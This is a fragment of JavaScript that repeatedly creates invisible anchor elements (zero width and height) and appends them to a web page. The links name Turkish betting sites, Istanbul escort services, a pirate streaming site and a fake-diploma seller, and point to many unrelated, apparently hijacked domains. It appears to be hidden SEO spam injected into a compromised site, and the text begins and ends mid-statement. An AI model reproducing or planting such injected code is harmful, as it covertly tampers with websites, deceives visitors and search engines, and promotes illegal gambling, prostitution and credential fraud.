    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://lifemuscles.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://earthcultureroots.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ruschoolcz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet giriş");
    a.appendChild(linkText);
    a.title = "Padişahbet giriş";
    a.href = "https://auto-arena.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet");
    a.appendChild(linkText);
    a.title = "Padişahbet";
    a.href = "https://auto-arena.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://klasbahisitesi.com/");
    a.appendChild(linkText);
    a.title = "https://klasbahisitesi.com/";
    a.href = "https://klasbahisitesi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitbahis");
    a.appendChild(linkText);
    a.title = "elitbahis";
    a.href = "https://elitbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://kzarchitects.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://jenniferjacksonbooks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.hamptonsrentalsinc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://jojo.mobillgiriss.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://vollman.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://vollman.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://furnituremall.co.ke/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://solucoesredesdeprotecao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://meromachopotenciador.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://caspeducation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://us.revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://us.revuepostures.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://us.revuepostures.com///";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://us.revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://loisongxanh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://alhaqanya.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://newazenterprise.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://us.revuepostures.com///";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://www.barqalsham.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet giriş");
    a.appendChild(linkText);
    a.title = "restbet giriş";
    a.href = "https://www.barqalsham.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("olabahis");
    a.appendChild(linkText);
    a.title = "olabahis";
    a.href = "https://www.sisiafrika.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("olabahis giriş");
    a.appendChild(linkText);
    a.title = "olabahis giriş";
    a.href = "https://www.sisiafrika.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis giriş");
    a.appendChild(linkText);
    a.title = "megabahis giriş";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.pstechperu.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet giriş");
    a.appendChild(linkText);
    a.title = "tempobet giriş";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gcrelectricalsystems.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://dalamislam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://kectschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://m.marsbahis-gir2026adresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nakitbahis");
    a.appendChild(linkText);
    a.title = "nakitbahis";
    a.href = "https://www.technogiq.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://winchestereg.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://depedimuscity.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://yeguadaalmenaraalta.es";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://yuzdeyuzorganik.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://nisaneeds.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://theidealhomeandgarden.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.stonewood.co.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://phirangg.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://manyhugs.eu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://www.mgfoa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vitoriasbeauty.pt";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://inctamilnadu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://dalamislam.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diploma Al");
    a.appendChild(linkText);
    a.title = "Diploma Al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://zeytinn.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://delcom.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.depasqualesalonsystems.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://vdrc.org.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://smss.ubn4.go.th/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("egebet");
    a.appendChild(linkText);
    a.title = "egebet";
    a.href = "https://webworldindia.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://wahabgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus giriş");
    a.appendChild(linkText);
    a.title = "Betasus giriş";
    a.href = "https://wahabgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ajuda.leiloesbr.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://legenda.if.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://blackdtools.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet");
    a.appendChild(linkText);
    a.title = "Padişahbet";
    a.href = "https://auto-arena.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://modatip.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://mannresources.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://stellasports.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://santarosapiura.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betparibu");
    a.appendChild(linkText);
    a.title = "betparibu";
    a.href = "https://erbaaklinker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("realbahis");
    a.appendChild(linkText);
    a.title = "realbahis";
    a.href = "https://dttb.gov.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fulgpet.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.title = "betkolik";
    a.href = "https://collectivearts.org.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://erbaadangelsin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://transilvaniabrokergalati.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.piterlada.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.lobsteralive.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://ganiandsons.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://menurasa.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://sonbetongconpa.vn";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://bespokedecor.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://stephypublishers.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://copagricampania.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.lenoblbti.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://btdvina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.idstechnologie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.panoco.co.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://pets101.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://pets101.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
